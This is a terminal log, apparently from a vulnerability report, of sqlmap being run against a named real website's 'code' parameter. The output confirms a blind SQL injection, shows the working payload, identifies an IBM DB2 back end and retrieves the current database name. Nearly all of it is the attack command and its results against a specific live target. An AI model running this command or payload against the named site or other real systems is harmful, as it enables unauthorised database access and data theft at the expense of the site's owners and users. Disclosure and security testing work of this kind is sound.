 root@kali:~# sqlmap -u "http://www.dzzwfw.com/news/news/page/index.jspx?code=CMS
_PUBLIC_RSGL" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:47:40
[08:47:40] [INFO] resuming back-end DBMS 'ibm db2'
[08:47:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=CMS_PUBLIC_RSGL' AND 1584=1584 AND 'GwIJ'='GwIJ
---
[08:47:41] [INFO] the back-end DBMS is IBM DB2
web server operating system: Linux
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: IBM DB2
[08:47:41] [INFO] fetching current database
[08:47:41] [INFO] resumed: qvcsft
[08:47:41] [WARNING] on IBM DB2 you'll need to use schema names for enumeration
as the counterpart to database names on other DBMSes
current database:    'qvcsft'